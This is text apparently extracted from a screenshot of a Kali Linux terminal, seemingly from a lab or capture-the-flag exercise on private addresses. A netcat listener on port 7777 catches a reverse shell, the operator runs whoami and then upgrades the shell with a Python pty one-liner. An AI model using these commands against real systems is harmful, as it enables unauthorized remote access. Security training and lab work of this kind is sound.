 1 2 3 4 4 192.168.7.53 21:51
kali@kali: ~/Desktop
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.7.53] from (UNKNOWN) [192.168.3.1] 4569
whoami
nobody
python -c 'import pty; pty.spawn("/bin/bash")'
bash-3.1$